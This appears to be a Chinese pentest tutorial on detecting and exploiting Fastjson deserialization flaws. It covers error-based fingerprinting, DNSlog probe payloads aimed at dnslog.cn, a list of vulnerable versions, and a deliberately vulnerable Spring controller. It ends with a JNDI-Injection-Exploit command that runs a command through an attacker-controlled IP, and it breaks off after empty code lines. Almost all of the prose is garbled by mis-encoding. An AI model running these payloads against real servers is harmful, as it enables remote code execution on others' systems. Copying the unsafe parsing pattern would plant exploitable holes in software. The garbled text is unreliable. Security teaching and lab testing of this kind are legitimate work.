еҘҮе®үдҝЎж”»йҳІзӨҫеҢә-жө…и°Ҳй»‘зӣ’иҜҶеҲ«Fastjson/Jackson组件
https://mp.weixin.qq.com/s/wlWi1g3P-iechsPH3l4sCw
https://mp.weixin.qq.com/s/sD-VSjHoXMoLTZvMlWB0vw
1.FastJsonд»Ӣз»Қ
FastjsonжҳҜдёҖдёӘ Java еә“пјҢеҸҜд»Ҙе°Ҷ Java еҜ№иұЎиҪ¬жҚўдёә JSON ж јејҸпјҢеҪ“然е®ғд№ҹеҸҜд»Ҙе°Ҷ JSON еӯ—з¬ҰдёІиҪ¬жҚўдёә Java еҜ№иұЎгҖӮFastjson еҸҜд»Ҙж“ҚдҪңд»»дҪ• Java еҜ№иұЎпјҢеҚідҪҝжҳҜдёҖдәӣйў„е…ҲеӯҳеңЁзҡ„жІЎжңүжәҗз Ғзҡ„еҜ№иұЎгҖӮ
2.еҰӮдҪ•еҲӨж–ӯзҪ‘з«ҷжҳҜеҗҰдҪҝз”ЁдәҶFastjson
Fastjsonжү№йҮҸжЈҖжҹҘеҸҠдёҖй”®еҲ©з”Ёе·Ҙе…· - FreeBufзҪ‘з»ңе®үе…ЁиЎҢдёҡй—ЁжҲ·

2.1.жҠҘй”ҷеӣһжҳҫ
е°ҶJsonж”№дёә**{"test":"**,еҰӮжһңзӣ®ж ҮзҪ‘з«ҷдҪҝз”ЁдәҶFastjson组件пјҢеҲҷеҸҜиғҪдјҡзҲҶеҮәFastjsonзӣёе…ізү№еҫҒ



2.2.DNSlogзӣІжү“
fastjson-1.2.67зүҲжң¬еүҚ
1
|
{"zeo":{"@type":"java.net.Inet4Address","val":"fatu5k.dnslog.cn"}}
|
fastjson-1.2.67зүҲжң¬еҗҺ
1
2
|
{"@type":"java.net.Inet4Address","val":"dnslog"}
{"@type":"java.net.Inet6Address","val":"dnslog"}
|
3.fastJsonеҺҶеҸІжјҸжҙһзүҲжң¬
https://mp.weixin.qq.com/s/mcsPexe0aIou1MHAZX8EKQ
fastjsonйҮҚзӮ№зүҲжң¬еҲ©з”ЁпјҲеҗ«иҜҰз»Ҷе®һйӘҢиҝҮзЁӢ&&з»•з“ҰеӨ«жҠҖе·§пјү
3.1.FastJsonжјҸжҙһеҺҹзҗҶ
Fastjsonзҡ„жјҸжҙһжң¬иҙЁиҝҳжҳҜдёҖдёӘjavaзҡ„еҸҚеәҸеҲ—еҢ–жјҸжҙһгҖӮ
FastjsonеңЁеәҸеҲ—еҢ–зҡ„ж—¶еҖҷе°ұдјҡдҪҝз”ЁAutoTypeеҠҹиғҪиҝӣиЎҢеҜ№еәҸеҲ—еҢ–еҗҺзҡ„JSONеӯ—з¬ҰеёҰжңүдёҖдёӘ@typeжқҘж Үи®°е…¶еӯ—з¬Ұзҡ„еҺҹе§Ӣзұ»еһӢпјҢеңЁеҸҚеәҸеҲ—еҢ–зҡ„ж—¶еҖҷдјҡиҜ»еҸ–иҝҷдёӘ@typeпјҢжқҘиҜ•еӣҫжҠҠJSONеҶ…е®№еҸҚеәҸеҲ—еҢ–еҲ°еҜ№иұЎпјҢ并且дјҡи°ғз”ЁиҝҷдёӘеә“зҡ„setterжҲ–иҖ…getterж–№жі•гҖӮ然иҖҢпјҢ@typeзҡ„зұ»жңүеҸҜиғҪиў«жҒ¶ж„Ҹжһ„йҖ пјҢеҸӘйңҖиҰҒеҗҲзҗҶжһ„йҖ дёҖдёӘJSONпјҢдҪҝз”Ё@typeжҢҮе®ҡдёҖдёӘжғіиҰҒзҡ„ж”»еҮ»зұ»еә“е°ұеҸҜд»Ҙе®һзҺ°ж”»еҮ»гҖӮ
1
2
|
fastjsonеҸҚеәҸеҲ—еҢ–жҳҜжәҗдәҺеӨ„зҗҶJsonж•°жҚ®ж—¶еҜ№иҫ“е…ҘйӘҢиҜҒдёҚи¶іпјҢжІЎжңүеҜ№@typeиҝӣиЎҢеӯ—ж®өиҝҮж»ӨпјҢеҜјиҮҙж”»еҮ»иҖ…еҸҜд»Ҙ
жһ„йҖ дёҖдёӘжҒ¶ж„Ҹзҡ„Jsonж•°жҚ®пјҢе°ҶжҒ¶ж„Ҹзұ»дҪңдёәAutoTypeзҡ„еҖјпјҢеҪ“fastjsonеҸҚеәҸеҲ—еҢ–ж—¶пјҢеҜјиҮҙиҝңзЁӢд»Јз Ғжү§иЎҢ
|
1
2
3
4
5
6
7
8
|
Fastjson <=1.2.24 еҸҚеәҸеҲ—еҢ–иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһ
Fastjson <=1.2.41 еҸҚеәҸеҲ—еҢ–иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһ
Fastjson <=1.2.42 еҸҚеәҸеҲ—еҢ–иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһ
Fastjson <=1.2.43 еҸҚеәҸеҲ—еҢ–иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһ
Fastjson <=1.2.45 еҸҚеәҸеҲ—еҢ–иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһ
Fastjson <=1.2.47 еҸҚеәҸеҲ—еҢ–иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһ
Fastjson <=1.2.62 еҸҚеәҸеҲ—еҢ–иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһ
Fastjson <=1.2.66 еҸҚеәҸеҲ—еҢ–иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһ
|

дёҖдёӘз®ҖеҚ•зҡ„жјҸжҙһд»Јз Ғж®ө
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
package com.example.fastjsondemo.controller;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.JSONObject;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestBody;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;
@RestController
public class HelloController {
@PostMapping("/hello")
public static String hello(@RequestBody String name) {
JSONObject jsonObject = JSON.parseObject(name);
return jsonObject.toString();
}
}
|

4.FastJsonжјҸжҙһжҢ–жҺҳжҖқи·Ҝ
4.1.зҷҪзӣ’е®Ўи®ЎжҖқи·Ҝ
- 1.жҹҘзңӢйЎ№зӣ®жҳҜеҗҰдҪҝз”ЁFastjson组件пјҲpom.xmlж–Ү件/еӨ–йғЁдҫқиө–пјү
- 2.еј•з”Ёзҡ„FastjsonжҳҜеҗҰжҳҜеӯҳеңЁжјҸжҙһзүҲжң¬
- 3.е…ЁеұҖжҗңзҙўparseObjectе…ій”®еӯ—пјҢжҹҘзңӢеүҚеҸ°и·Ҝз”ұжҳҜеҗҰеҸҜжҺ§
4.2.й»‘зӣ’жҢ–жҺҳжҖқи·Ҝ
- 1.еҪ“йҒҮеҲ°иҜ·жұӮдҪ“жҳҜJsonж јејҸж—¶е°ұеҸҜд»ҘеҺ»е°қиҜ•
- 2.еҲӨж–ӯжҳҜеҗҰдёәFastJson组件
- 3.FastJsonзӣІжү“
5.Fastjson еҲ©з”Ё
FastjsonеҸҚеәҸеҲ—еҢ–жјҸжҙһеҺҹзҗҶдёҺжјҸжҙһеӨҚзҺ°пјҲеҹәдәҺvulhubпјҢдҝқе§Ҷзә§зҡ„иҜҰз»Ҷж•ҷзЁӢпјү_fastjsonжјҸжҙһеҺҹзҗҶ-CSDNеҚҡе®ў
https://mp.weixin.qq.com/s/lGTYslO-EtLIZZf6QCfiQw
fastjson payloadеӨ§йӣҶеҗҲ

йқ¶еңәең°еқҖпјҡhttps://github.com/safe6Sec/ShiroAndFastJson
5.1.Fastjson<=1.2.24 еҸҚеәҸеҲ—еҢ–иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһ
зҺҜеўғпјҡJDK1.8+fastjson1.2.23
д»Һpom.xmlж–Ү件зңӢпјҢеӯҳеңЁfastjsonдҫқиө–пјҢ并且зүҲжң¬еӯҳеңЁжјҸжҙһ

жүҫеҲ°еҜ№еә”зҡ„parseж–№жі•
дҪҝз”ЁJNDI-Injection-ExploitиҝӣиЎҢеҲ©з”Ё
1
2
3
4
|
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc.exe" -A "192.168.165.252"
-C иҰҒжү§иЎҢзҡ„е‘Ҫд»Ө
-Aжң¬жңәең°еқҖжҲ–иҖ…Vpsең°еқҖ
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
